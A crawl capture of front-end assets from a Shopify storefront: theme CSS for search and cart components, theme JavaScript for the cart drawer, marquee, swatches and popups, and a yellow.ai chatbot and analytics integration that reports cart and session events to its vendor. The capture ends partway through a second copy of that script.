.icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}.search-empty__results{text-align:center;position:relative;border-radius:var(--radius-10);border:1px solid rgba(var(--color-foreground),.2);padding:30px}.search-svg__icon .icon-search{width:6.5rem;height:6.5rem}.search-empty__results>*+*{margin-top:1.5rem}@media screen and (min-width: 750px){.reset__button{right:5.5rem}form.search .search__button{right:1rem}.model-search__button{min-width:140px}.search-empty__results{padding:50px}.search-empty__results>*+*{margin-top:3rem}.search-empty__results{border-radius:var(--radius-20)}.search-modal__content .predictive-search{max-width:calc(100% - 160px)}.search-model__heading{margin:0 0 3rem 0px}.search-modal__content .reset__button{right:.5rem}.search-modal__content .reset__button:after{display:none}}@media screen and (min-width: 992px){.model-search__button{min-width:160px}.search-modal__content .predictive-search{max-width:calc(100% - 190px)}.model-field__button{gap:3rem}}@media screen and (max-width: 749px){.template-search__results .article-card .card__content{padding:15px}.search-other-items .top_blog_heading{margin:0 0 15px}.search-other-items{margin-top:20px}}input::-webkit-search-decoration{-webkit-appearance:none}.template-search__results{position:relative}
/*# sourceMappingURL=/cdn/shop/t/47/assets/component-search.css.map?v=136395543992460875111759913993 */


--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/component-cart-items.css?v=109270850454777690781759913993
body_size: 653
content:
cart-items .title-wrapper-with-link{margin-top:0}.cart-items .cart-item{padding:30px;display:block;border-radius:var(--radius-20);border:1px solid rgba(var(--color-foreground),.2)}cart-remove-button .link--text{text-align:center;margin:0 auto;background:0;border:0;width:100%;font-weight:700;text-decoration:underline;text-underline-offset:2px;font-size:1.4rem}.price.item_main_price_cart{font-size:22px;font-weight:700}.item-unit-price{font-size:1.2rem;margin-top:5px;font-weight:600;text-transform:uppercase}.cart-items td,.cart-items th{padding:0;border:none}.cart-items .cart-item__discounted-prices{display:flex;flex-wrap:wrap;line-height:1em;row-gap:.5rem;align-items:center;width:100%}.cart-item__price-wrapper dl.cart-item__discounted-prices{justify-content:flex-end;gap:1rem}.price.price--red{font-size:22px;color:rgba(var(--color-error))}.items_qty_and_price .qty_left .cart-item__quantity{padding:0}.items_qty_and_price{display:flex;flex-wrap:wrap;position:relative;width:100%;align-items:center;justify-content:space-between}.items_qty_and_price .qty_left{width:50%}.items_qty_and_price .right_price_box{width:50%;text-align:right}.cart-items .cart-item__discounted-prices .cart-item__final-price{font-size:22px;font-weight:700;color:rgba(var(--color-error));margin-right:10px}.cart_price_items{font-weight:700;color:rgb(var(--color-foreground));font-size:22px}.cart-items .cart-item__discounted-prices .cart-item__old-price{opacity:1;font-weight:700;color:rgb(var(--color-foreground))}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:block}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start;width:170px}.cart-item__image-container:after{content:none}.cart-item__image{max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%;height:auto;width:100%}}.cart-item__details{font-size:var(--font-body-size-mobile);line-height:calc(1 + .4 / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__details{font-size:var(--font-body-size)}}.cart-item__details>*{margin:0;max-width:100rem}.cart-item__details>*+*{margin-top:10px}.item_discount ul li{background:rgba(var(--color-success-background));text-align:center;width:fit-content;padding:10px;border-radius:var(--radius-10);color:rgba(var(--color-success));line-height:normal;margin-top:10px;display:flex;align-items:center}.cart_totals_box .item_discount ul li{margin-right:0;margin-left:auto}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.item_discount ul li svg{width:16px;height:16px;margin-right:10px}.cart-items .product-options{display:flex;flex-wrap:wrap;align-items:center;width:100%;margin-top:10px}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading__spinner{top:50%;left:auto;right:auto;bottom:0;padding:0;margin-top:-9px}@media screen and (min-width: 750px){.cart-item .loading__spinner{right:0;padding-top:0;bottom:auto;display:grid}}.cart-item .loading__spinner:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:.8rem;width:min-content;min-width:100%}.cart-item__error-text{line-height:calc(1 + .2 / var(--font-body-scale));font-size:inherit;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.5rem;margin-top:.1rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}.right_price_box .loading__spinner{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items .cart-item,.gift_wrap_section{border-radius:var(--radius-10)}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem}.cart-item:last-child{margin-bottom:0}.main_cart_section .cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart-items td{vertical-align:top;padding-top:0}.cart-item{display:table-row}.cart-item>td+td{padding-left:30px}.cart-item__details{width:90rem}.cart-item cart-remove-button{margin:5px 0 0;display:block;cursor:pointer}}@media screen and (min-width: 990px){.cart-item__details{width:90rem}.cart-items thead th:first-child{width:60%}}@media screen and (min-width: 750px){.cart-item .cart-item__quantity--info,.cart-item__quantity--info .cart-item__quantity-wrapper,.cart-item__quantity--info .cart-items__info{padding-left:0}}@media screen and (min-width: 750px) and (max-width: 989px){.cart-items .quantity-popover__info-button{padding-left:1.5rem}.cart-items .cart-item,.gift_wrap_section{padding:15px}}@media screen and (max-width: 749px){.cart-items .cart-item{padding:15px;display:flex;gap:15px}.cart-item__image-container .cart-item__image{height:auto;min-width:100%}.cart-item__image-container{width:85px}.cart-item__details{width:90%}.cart_price_items,.price.item_main_price_cart,.cart-items .cart-item__discounted-prices .cart-item__final-price{font-size:18px}.item_discount ul li{font-size:14px}.quantity__button{width:calc(3.5rem / var(--font-body-scale))}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/component-cart-items.css.map?v=109270850454777690781759913993 */


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/smotect-com-8fdc.myshopify.com.js?1768748559
body_size: -264
content:
var sealsubscriptions_settings_updated='1768215793c';

--- FILE ---
content_type: text/javascript
request_url: https://www.smotect.com/cdn/shop/t/47/assets/cart-drawer.js?v=86442394377631928601759925964
body_size: 369
content:
class CartDrawer extends HTMLElement{constructor(){super(),this.addEventListener("keyup",evt=>evt.code==="Escape"&&this.close()),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility()}setHeaderCartIconAccessibility(){const cartLink=document.querySelector("#cart-icon-bubble");cartLink.setAttribute("role","button"),cartLink.setAttribute("aria-haspopup","dialog"),cartLink.addEventListener("click",event=>{event.preventDefault(),this.open(cartLink)}),cartLink.addEventListener("keydown",event=>{event.code.toUpperCase()==="SPACE"&&(event.preventDefault(),this.open(cartLink))})}open(triggeredBy){triggeredBy&&this.setActiveElement(triggeredBy);const cartDrawerNote=this.querySelector('[id^="Details-"] summary');cartDrawerNote&&!cartDrawerNote.hasAttribute("role")&&this.setSummaryAccessibility(cartDrawerNote),setTimeout(()=>{this.classList.add("animate","active")}),this.addEventListener("transitionend",()=>{const containerToTrapFocusOn=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),focusElement=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close");trapFocus(containerToTrapFocusOn,focusElement)},{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(cartDrawerNote){cartDrawerNote.setAttribute("role","button"),cartDrawerNote.setAttribute("aria-expanded","false"),cartDrawerNote.nextElementSibling.getAttribute("id")&&cartDrawerNote.setAttribute("aria-controls",cartDrawerNote.nextElementSibling.id),cartDrawerNote.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),cartDrawerNote.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(parsedState){this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),this.productId=parsedState.id;let cartReminder=document.querySelector("#cart-count-reminder");this.getSectionsToRender().forEach(section=>{if(!cartReminder&&section.id==="cart-count-reminder"||!cartReminder&&section.id==="cart-reminder")return;const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);if(sectionElement.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector),section.id==="cart-count-reminder"||section.id==="cart-reminder"){let closeButton=document.querySelector(".btn-cart-reminder__close");closeButton&&closeButton.addEventListener("click",function(){document.querySelector(".cart-count-reminder").classList.add("hidden__reminder")});let itemCount=parseInt(sectionElement.querySelector(".cart-count-reminder__inner").dataset.itemCount);itemCount===0&&cartReminder?(cartReminder.classList.add("hidden"),cartReminder.classList.remove("active")):itemCount>0&&cartReminder&&cartReminder.classList.remove("hidden")}}),setTimeout(()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()})}getSectionInnerHTML(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"},{id:"cart-reminder",selector:"#cart-count-reminder"}]}getSectionDOM(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector)}setActiveElement(element){this.activeElement=element}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-count-reminder",section:"cart-reminder",selector:"#cart-count-reminder"}]}}customElements.define("cart-drawer-items",CartDrawerItems),window.addEventListener("DOMContentLoaded",function(){function getDrawerHeaderHeight(){const drawerElement=document.querySelector("#CartDrawer"),drawerHeader=drawerElement.querySelector(".drawer__header");if(drawerHeader){const drawerHeaderHeight=drawerHeader.offsetHeight;drawerElement.style.setProperty("--drawer-header-height",`${drawerHeaderHeight}px`)}}getDrawerHeaderHeight(),window.addEventListener("resize",function(){getDrawerHeaderHeight()})});
//# sourceMappingURL=/cdn/shop/t/47/assets/cart-drawer.js.map?v=86442394377631928601759925964


--- FILE ---
content_type: text/javascript
request_url: https://www.smotect.com/cdn/shop/t/47/assets/scrolling-text.js?v=78301471017895357421759913993
body_size: 397
content:
(function(t,e){typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?module.exports=e():t.Marquee3k=e()})(this,function(){"use strict";let t=0;class e{constructor(t2,e2){this.element=t2,this.selector=e2.selector,this.speed=t2.dataset.speed,this.pausable=t2.dataset.pausable==="true"?1:-1,this.reverse=t2.dataset.reverse==="true"?1:!1,this.paused=!1,this.parent=t2.parentElement,this.parentProps=this.parent.getBoundingClientRect(),this.content=t2.children[0],this.innerContent=this.content.innerHTML,this.wrapStyles="",this.offset=0,this._setupWrapper(),this._setupContent(),this._setupEvents(),this.wrapper.appendChild(this.content),this.element.appendChild(this.wrapper),this.lastFrameTime=null}_setupWrapper(){this.wrapper=document.createElement("div"),this.wrapper.classList.add("marquee3k__wrapper"),this.wrapper.style.whiteSpace="nowrap"}_setupContent(){this.content.classList.add(`${this.selector}__copy`),this.content.style.display="inline-block",this.contentWidth=this.content.offsetWidth,this.requiredReps=this.contentWidth>this.parentProps.width?2:Math.ceil((this.parentProps.width-this.contentWidth)/this.contentWidth)+1;for(let t2=0;t2<this.requiredReps;t2++)this._createClone();this.reverse&&(this.offset=-1*this.contentWidth),this.element.classList.add("is-init")}_setupEvents(){this.element.addEventListener("mouseenter",()=>{this.pausable&&(this.paused=!0)}),this.element.addEventListener("mouseleave",()=>{this.pausable&&(this.paused=!1)})}_createClone(){const t2=this.content.cloneNode(!0);t2.style.display="inline-block",t2.classList.add(`${this.selector}__copy`),this.wrapper.appendChild(t2)}animate(){if(!this.paused){const currentTime=Date.now();let deltaTime=0;this.lastFrameTime&&(deltaTime=currentTime-this.lastFrameTime),this.lastFrameTime=currentTime;const distanceToMove=this.speed*deltaTime/16,t2=this.reverse?this.offset<0:this.offset>-1*this.contentWidth,e2=this.reverse?-1:1,s=this.reverse?-1*this.contentWidth:0;t2?this.offset-=distanceToMove*e2:this.offset=s,this.wrapper.style.whiteSpace="nowrap",this.wrapper.style.transform=`translate(${this.offset}px, 0) translateZ(0)`}}_refresh(){this.contentWidth=this.content.offsetWidth}repopulate(t2,e2){if(this.contentWidth=this.content.offsetWidth,e2){const e3=Math.ceil(t2/this.contentWidth)+1;for(let t3=0;t3<e3;t3++)this._createClone()}}static refresh(t2){MARQUEES[t2]._refresh()}static pause(t2){MARQUEES[t2].paused=!0}static play(t2){MARQUEES[t2].paused=!1}static toggle(t2){MARQUEES[t2].paused=!MARQUEES[t2].paused}static refreshAll(){for(let t2=0;t2<MARQUEES.length;t2++)MARQUEES[t2]._refresh()}static pauseAll(){for(let t2=0;t2<MARQUEES.length;t2++)MARQUEES[t2].paused=!0}static playAll(){for(let t2=0;t2<MARQUEES.length;t2++)MARQUEES[t2].paused=!1}static toggleAll(){for(let t2=0;t2<MARQUEES.length;t2++)MARQUEES[t2].paused=!MARQUEES[t2].paused}static init(s={selector:"marquee3k"}){if(s&&s.dataset&&s.dataset.scrolling){let animate=function(){for(let t2=0;t2<MARQUEES.length;t2++)MARQUEES[t2].animate();requestAnimationFrame(animate)};const i=Array.from(s.querySelectorAll(".marquee3k"));let n,r=window.innerWidth;for(let t2=0;t2<i.length;t2++){const n2=i[t2],r2=new e(n2,s);MARQUEES.push(r2)}requestAnimationFrame(animate),window.addEventListener("resize",()=>{clearTimeout(n),n=setTimeout(()=>{const t2=r<window.innerWidth,e2=window.innerWidth-r;for(let s2=0;s2<MARQUEES.length;s2++)MARQUEES[s2].repopulate(e2,t2);r=this.innerWidth},250)})}else{let animate=function(){for(let t2=0;t2<MARQUEES.length;t2++)MARQUEES[t2].animate();requestAnimationFrame(animate)};t&&window.cancelAnimationFrame(t),window.MARQUEES=[];const i=Array.from(document.querySelectorAll(`.${s.selector}`));let n,r=window.innerWidth;for(let t2=0;t2<i.length;t2++){const n2=i[t2],r2=new e(n2,s);MARQUEES.push(r2)}requestAnimationFrame(animate),window.addEventListener("resize",()=>{clearTimeout(n),n=setTimeout(()=>{const t2=r<window.innerWidth,e2=window.innerWidth-r;for(let s2=0;s2<MARQUEES.length;s2++)MARQUEES[s2].repopulate(e2,t2);r=this.innerWidth},250)})}}}return e}),Marquee3k.init();
//# sourceMappingURL=/cdn/shop/t/47/assets/scrolling-text.js.map?v=78301471017895357421759913993


--- FILE ---
content_type: text/javascript
request_url: https://www.smotect.com/cdn/shop/t/47/assets/product-grid-color-swatch.js?v=53343957687943345121759913993
body_size: -351
content:
if(!customElements.get("grid-color-swatches")){class CustomGridColorSwatches extends HTMLElement{constructor(){super()}connectedCallback(){this.querySelectorAll(".color-swatch__radio").forEach(radio=>{radio.addEventListener("change",this.onChange.bind(this,radio))})}disconnectedCallback(){this.querySelectorAll(".color-swatch__radio").forEach(radio=>{radio.removeEventListener("change",this.onChange.bind(this,radio))})}onChange(radio){const variantId=radio.getAttribute("data-variant-id"),productHandle=radio.getAttribute("data-product-handle"),imageElement=radio.getAttribute("data-image-element");let productUrl=window.shopUrl+"/products/"+productHandle+"?variant="+variantId+"&section_id=product-grid-color-swatch-image";fetch(`${productUrl}`).then(response=>response.text()).then(responseText=>{const productImages=new DOMParser().parseFromString(responseText,"text/html").querySelector("#shopify-section-product-grid-color-swatch-image").innerHTML;if(productImages.trim()!==""){const targetElement=document.getElementById(imageElement);targetElement&&(targetElement.querySelector(".product-grid-primary__image").remove(),targetElement.insertAdjacentHTML("afterbegin",productImages))}})}}customElements.define("grid-color-swatches",CustomGridColorSwatches)}
//# sourceMappingURL=/cdn/shop/t/47/assets/product-grid-color-swatch.js.map?v=53343957687943345121759913993


--- FILE ---
content_type: text/javascript
request_url: https://www.smotect.com/cdn/shop/t/47/assets/cart-reminder.js?v=114511557920061753101759913993
body_size: -577
content:
(function(){let checkReminder=document.querySelector(".cart-count-reminder");if(checkReminder){let slideRight2=function(element,duration){element.style.transition=`width ${duration}ms`,element.style.width="100%"};var slideRight=slideRight2;window.addEventListener("scroll",function(){var scrollTop=window.scrollY||window.pageYOffset;!checkReminder.classList.contains("active")&&scrollTop>400&&(slideRight2(checkReminder.querySelector(".reminder-cart__details"),500),checkReminder.classList.add("active"))})}let closeButton=document.querySelector(".btn-cart-reminder__close");closeButton&&closeButton.addEventListener("click",function(){document.querySelector(".cart-count-reminder").classList.add("hidden__reminder")})})();
//# sourceMappingURL=/cdn/shop/t/47/assets/cart-reminder.js.map?v=114511557920061753101759913993


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.shopify.com/proxy/d6358631bfc837ecb7955810cdf7be939bb3b0c2b7bc2d541250394ba45a11b0/cloud.yellow.ai/api/galaxy/genericIntegration/shopify-sdk/x1698035415868/smotect?id=5E8JKGijccju5mB2xdyHUsVpWSYxOZif9Ec%2BxfDmYzU=&shop=smotect-com-8fdc.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 798
content:
function getCookieValue(key) {
    const cookies = document.cookie.split(';')
    for (let i = 0; i< cookies.length; i++) {
      const cookie = cookies[i].trim(); // localization=IN
      if(cookie.startsWith(key + '=')) {
        return cookie.substring(key.length + 1)
      }
    }
    return false;
  }
  // Function to generate a new session ID
  function generateSessionId() {
    const timestamp = Date.now();
    const randomString =  Math.random().toString(36).substring(2);
    const sessionId = `ym_${timestamp}_${randomString}`;
    return sessionId;
  }
  
  // Function to get fetch cart details.
  function fetchCartData() {
      return window.fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json())
        .catch( err => console.log())
  }
  function sendEvent(data, eventName) {
    const urlDetails = {"botId":"x1698035415868","customer":"smotect","id":"5E8JKGijccju5mB2xdyHUsVpWSYxOZif9Ec%2BxfDmYzU%3D","origin":"cloud.yellow.ai"} 
    return fetch(`https://${urlDetails.origin}/api/galaxy/genericIntegration/customEvent/shopify/${urlDetails.botId}/${urlDetails.customer}?id=${urlDetails.id}`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
        "gif-custom-event": eventName
      },
      body: JSON.stringify(data)
    }).then(res => res.json())
    .catch( err => console.log())
  }
  
  function sendAddCartEvent(data) {
    data['userId'] =  localStorage.ymCDPId;
    data['sessionId'] = localStorage.ymSessionId;
    const cart_token = data['token']
    data['token'] = decodeURIComponent(cart_token).split('?')[0];
    sendEvent(data, 'carts/add')
    .then(response => {
      if(response) {
        const {ymCDPId} = response;
        if(ymCDPId && ymCDPId !== localStorage.getItem('ymCDPId')) {
            localStorage.setItem('ymCDPId', ymCDPId)
        }
      } 
    })
  }
  
  function sendEmptyCartEvent(token) {
    const customerId = window.__st.cid || meta?.page?.customerId
    const data = {
      'userId': localStorage.ymCDPId ? localStorage.ymCDPId : customerId?.toString(),
      'token': token
    }
    data['token'] = decodeURIComponent(token).split('?')[0];
    sendEvent(data, 'carts/empty')
  }
  
  if (!(localStorage.getItem('ymSessionId') && localStorage.getItem('ymCDPId'))) {
    const sessionId = generateSessionId();
    const data = {
      'sessionId': sessionId,
      'source': 'shopify',
      'country': getCookieValue('localization')
    }
    const userId = window.__st.cid || meta?.page?.customerId;
    if(userId) {
      data['userId'] = userId.toString() 
    }
    sendEvent(data, 'session/create')
        .then(response => {
          const { ymCDPId } = response
          if( ymCDPId ) {
              localStorage.setItem('ymSessionId', sessionId);
              localStorage.setItem('ymCDPId', ymCDPId)
              if(userId) {
                localStorage.setItem('ymCDPUser', true)
              }
          }
        })
  } else {
    const sessionId = localStorage.getItem('ymSessionId');
    const userId = window.__st.cid || meta?.page?.customerId;
    const ymCDPUser = localStorage.getItem('ymCDPUser') 
    if(userId && !ymCDPUser) {
      const cart_token = localStorage.cartToken || getCookieValue('cart')
      const data = {
        'ymCDPId': localStorage.getItem('ymCDPId'),
        'userId': userId.toString(),
        'sessionId': localStorage.getItem('ymSessionId'),
      }
      if(cart_token) {
        cart_token = decodeURIComponent(cart_token).split('?')[0];
        data['cart_token'] = cart_token;
      }
      sendEvent(data , 'session/update') 
        .then(response => {
          const {ymCDPId} = response
          if( ymCDPId ) {
            localStorage.setItem('ymCDPId', ymCDPId)
            localStorage.setItem('ymCDPUser', true)
          }
        })
    }
    // Logout
    else if(!userId && ymCDPUser) {
      const sessionId = generateSessionId();
      const cart_token = localStorage.cartToken || getCookieValue('cart');
      const data = {
        'sessionId': sessionId,
        'source': 'shopify',
        'country': getCookieValue('localization'),
      }
      if(cart_token) {
        cart_token = decodeURIComponent(cart_token).split('?')[0];
        data['cart_token'] = cart_token;
      }
      sendEvent(data, 'session/create')
          .then(response => {
            const { ymCDPId } = response
            if( ymCDPId ) {
                localStorage.setItem('ymSessionId', sessionId);
                localStorage.setItem('ymCDPId', ymCDPId)
                localStorage.removeItem('ymCDPUser')
            }
          })
    }
  }
  
metaTagEvents = {
  'product': 'product/viewed',
  'collection': 'collection/viewed'
}
  switch (meta?.page?.pageType) {
    case 'collection':
    case 'product':
      try {
        const eventName = metaTagEvents[`${meta.page.pageType}`]
        const ymCDPId = localStorage.getItem('ymCDPId');
        if(ymCDPId) {
          const data = { ...meta };
          data['sessionId'] = localStorage.getItem('ymSessionId');
          data['ymCDPId'] = ymCDPId;
          sendEvent(data, eventName)
          .then(response => {
            if(response) {
              const {ymCDPId} = response;
              if(ymCDPId && ymCDPId !== localStorage.getItem('ymCDPId')) {
                  localStorage.setItem('ymCDPId', ymCDPId)
              }
            } 
          })
        }
      } catch(err) {
      } 
  }
  (function (ns, fetch) {
    ns.fetch = function () {
      const response = fetch.apply(this, arguments);
      response.then((res) => {
        if (res.url.startsWith(`${window.location.origin}/cart/add`)) {
            fetchCartData().then(data => sendAddCartEvent(data));
        }
        else if(res.url.startsWith(`${window.location.origin}/cart/change`) || res.url.startsWith(`${window.location.origin}/cart/clear`)) {
          res.clone().json().then((data)=> {
            if(data['item_count'] === 0) {
                sendEmptyCartEvent(data['token'])
            }
          })
        }
      })
      .catch( err => console.log())
      return response;
    };
  }(window, window.fetch))
  try {
    $(document).ajaxComplete(function(event, request, settings){
      if(settings.url.startsWith("/cart/add")){
          fetchCartData().then(data => sendAddCartEvent(data));
      }
      else if(settings.url.startsWith("/cart/change") || settings.url.startsWith("cart/clear")) {
          const responseData = request.responseJSON || JSON.parse(request.responseText);
          if(responseData['item_count'] === 0) {
              sendEmptyCartEvent(responseData['token'])
          }
          else if(responseData['item_count']=== 1 && responseData['total_price'] === 0 && responseData['original_total_price'] ===0){
            sendEmptyCartEvent(responseData['token'])
          }
      }
  })
  } catch(err) {
  }


--- FILE ---
content_type: text/javascript
request_url: https://www.smotect.com/cdn/shop/t/47/assets/popups.js?v=176852230520898942471759913993
body_size: 103
content:
(function(){function getCookie(name){const cookies=document.cookie.split(";");for(let i=0;i<cookies.length;i++){const cookie=cookies[i].trim();if(cookie.startsWith(name+"="))return cookie.substring(name.length+1)}return""}function setCookie(cname,cvalue,exdays){const d=new Date;d.setTime(d.getTime()+exdays*24*60*60*1e3);let expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}let checkAgeVerified=!0,checkAgePopupCookie=getCookie("age-verification");if(document.querySelectorAll('[data-popup-type="age-verification"]').length>0&&checkAgePopupCookie===""&&document.querySelectorAll(".theme-modal-popup.design__mode").length===0){checkAgeVerified=!1;let ageVerificationPopup=document.querySelector('[data-popup-type="age-verification"]');ageVerificationPopup.classList.add("active"),document.querySelector("body").classList.add("overflow-hidden"),document.querySelector(".theme-modal-popup__overlay").classList.add("active"),setTimeout(function(){trapFocus(ageVerificationPopup)},1500)}if(checkAgeVerified===!0&&document.querySelectorAll(".theme-modal-popup.design__mode").length===0){let checkNewsletterPopupCookie=getCookie("newsletter-popup"),newsletterPopup=document.querySelector('[data-popup-type="newsletter"]');if(checkNewsletterPopupCookie===""&&newsletterPopup){let popupDelayTime=parseInt(newsletterPopup.dataset.popupDelaySeconds);setTimeout(function(){newsletterPopup.classList.add("active"),document.querySelector("body").classList.add("overflow-hidden"),document.querySelector(".theme-modal-popup__overlay").classList.add("active"),setTimeout(function(){trapFocus(newsletterPopup)},500)},popupDelayTime)}}let ageVerifiedButton=document.querySelector(".age-varified__button");ageVerifiedButton&&ageVerifiedButton.addEventListener("click",function(event){event.preventDefault();let ageVerificationPopup=document.querySelector('[data-popup-type="age-verification"]'),showAgainAgePopup=ageVerificationPopup.dataset.popupDelayDays;ageVerificationPopup.classList.remove("active"),setCookie("age-verification",!0,showAgainAgePopup),document.querySelector(".theme-modal-popup__overlay").classList.remove("active"),document.querySelector("body").classList.remove("overflow-hidden")}),document.querySelectorAll(".btn-modal-popup__trigger").forEach(function(trigger){trigger.addEventListener("click",function(){let modalId=this.getAttribute("data-modal-id");if(document.querySelector('.theme-modal-popup[data-popup-type="'+modalId+'"]').classList.remove("active"),document.querySelector(".theme-modal-popup__overlay").classList.remove("active"),document.querySelector("body").classList.remove("overflow-hidden"),modalId=="newsletter"){let showAgainPopup=document.querySelector('.theme-modal-popup[data-popup-type="'+modalId+'"]').dataset.popupDelayDays;setCookie("newsletter-popup",!0,showAgainPopup)}})})})();
//# sourceMappingURL=/cdn/shop/t/47/assets/popups.js.map?v=176852230520898942471759913993


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.shopify.com/proxy/ebd12cb52bfff9c52ac54bd7c783d23ff1d35254a59e9dc2865ec18fbeb3f80c/cloud.yellow.ai/api/galaxy/genericIntegration/shopify-sdk/x1698035418329/smotect?id=gI6J70oc%2BcVDF984xOP3NMIkZAAt74T4eX2jD1ojjgE=&shop=smotect-com-8fdc.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 727
content:
function getCookieValue(key) {
    const cookies = document.cookie.split(';')
    for (let i = 0; i< cookies.length; i++) {
      const cookie = cookies[i].trim(); // localization=IN
      if(cookie.startsWith(key + '=')) {
        return cookie.substring(key.length + 1)
      }
    }
    return false;
  }
  // Function to generate a new session ID
  function generateSessionId() {
    const timestamp = Date.now();
    const randomString =  Math.random().toString(36).substring(2);
    const sessionId = `ym_${timestamp}_${randomString}`;
    return sessionId;
  }
  
  // Function to get fetch cart details.
  function fetchCartData() {
      return window.fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json())
        .catch( err => console.log())
  }
  function sendEvent(data, eventName) {
    const urlDetails = {"botId":"x1698035418329","customer":"smotect","id":"gI6J70oc%2BcVDF984xOP3NMIkZAAt74T4eX2jD1ojjgE%3D","origin":"cloud.yellow.ai"} 
    return fetch(`https://${urlDetails.origin}/api/galaxy/genericIntegration/customEvent/shopify/${urlDetails.botId}/${urlDetails.customer}?id=${urlDetails.id}`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
        "gif-custom-event": eventName
      },
      body: JSON.stringify(data)
    }).then(res => res.json())
    .catch( err => console.log())
  }
  
  function sendAddCartEvent(data) {
    data['userId'] =  localStorage.ymCDPId;
    data['sessionId'] = localStorage.ymSessionId;
    const cart_token = data['token']
    data['token'] = decodeURIComponent(cart_token).split('?')[0];
    sendEvent(data, 'carts/add')
    .then(response => {
      if(response) {
        const {ymCDPId} = response;
        if(ymCDPId && ymCDPId !== localStorage.getItem('ymCDPId')) {
            localStorage.setItem('ymCDPId', ymCDPId)
        }
      } 
    })
  }
  
  function sendEmptyCartEvent(token) {
    const customerId = window.__st.cid || meta?.page?.customerId
    const data = {
      'userId': localStorage.ymCDPId ? localStorage.ymCDPId : customerId?.toString(),
      'token': token
    }
    data['token'] = decodeURIComponent(token).split('?')[0];
    sendEvent(data, 'carts/empty')
  }
  
  if (!(localStorage.getItem('ymSessionId') && localStorage.getItem('ymCDPId'))) {
    const sessionId = generateSessionId();
    const data = {
      'sessionId': sessionId,
      'source': 'shopify',
      'country': getCookieValue('localization')
    }
    const userId = window.__st.cid || meta?.page?.customerId;
    if(userId) {
      data['userId'] = userId.toString() 
    }
    sendEvent(data, 'session/create')
        .then(response => {
          const { ymCDPId } = response
          if( ymCDPId ) {
              localStorage.setItem('ymSessionId', sessionId);
              localStorage.setItem('ymCDPId', ymCDPId)
              if(userId) {
                localStorage.setItem('ymCDPUser', true)
              }
          }
        })
  } else {
    const sessionId = localStorage.getItem('ymSessionId');
    const userId = window.__st.cid || meta?.page?.customerId;
    const ymCDPUser = localStorage.getItem('ymCDPUser') 
    if(userId && !ymCDPUser) {
      const cart_token = localStorage.cartToken || getCookieValue('cart')
